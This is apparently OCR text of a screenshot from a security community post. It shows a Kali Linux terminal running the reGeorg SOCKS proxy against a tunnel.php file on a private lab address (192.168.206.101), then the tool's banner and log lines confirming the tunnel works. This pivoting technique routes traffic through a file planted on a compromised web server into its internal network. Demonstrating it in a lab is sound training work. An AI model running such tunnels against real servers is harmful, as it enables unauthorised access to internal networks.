 root@kali:~/Desktop/lemon/reGeorg-master# python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081
REGEORG
KALI LINU
... every office needs a tool like Georg
“the quieter you become, the more you are a
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8081], tunnel at [http://192.168.206.101/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
网络安全社区悦信安